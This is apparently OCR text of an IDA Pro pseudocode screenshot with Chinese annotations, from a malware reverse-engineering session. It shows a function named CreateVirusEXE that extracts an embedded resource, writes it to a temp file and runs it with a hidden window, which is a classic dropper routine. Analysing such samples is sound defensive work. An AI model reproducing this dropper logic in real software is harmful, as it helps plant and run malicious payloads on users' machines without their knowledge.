 IDA View-A 伪代码 -A 结构体 枚举
10 DWORD NumberOfBytesWritten; // [esp+264h] [ebp-10h] BYREF
11 LPCVOID lpBuffer; // [esp+268h] [ebp-Ch]
12 DWORD nNumberOfBytesToWrite; // [esp+26Ch] [ebp-8h]
13 BOOL v11; // [esp+270h] [ebp-4h]
14
15 v11 = 0;
16 v0 = FindResourceW(hModule, (LPCWSTR)0x66, (LPCWSTR)0xA);
17 v1 = v0;
18 if ( v0 )
19 {
20 nNumberOfBytesToWrite = SizeofResource(hModule, v0);
21 v2 = LoadResource(hModule, v1);
22 if ( v2 )
23 {
24 if ( nNumberOfBytesToWrite )
25 {
26 lpBuffer = LockResource(v2);
27 if ( lpBuffer )
28 {
29 GetTempPathW(0x104u, Buffer); // 获取临时路径
30 GetTempFileNameW(Buffer, L"hrl", 0, Buffer);// 格式化路径
31 v3 = CreateFileW(Buffer, 0x40000000u, 1u, 0, 2u, 0, 0);// 创建文件
32 if ( v3 != (HANDLE)-1 )
33 {
34 NumberOfBytesWritten = 0; // 写入文件
35 v11 = WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
36 CloseHandle(v3);
37 if ( v11 )
38 {
39 RtlZeroMemory(&StartupInfo, 68);
40 StartupInfo.wShowWindow = 0;
41 StartupInfo.cb = 68;
42 StartupInfo.dwFlags = 1; // 启动进程
43 v11 = CreateProcessW(0, Buffer, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
44 if ( v11 )
45 {
46 CloseHandle(ProcessInformation.hThread);
47 CloseHandle(ProcessInformation.hProcess);
48 }
49 }
50 }
51 }
52 }
53 }
54 }
55 return v11;
56 }
0000069B FUN_10001193_CreateVirusEXE:42 (1000129B)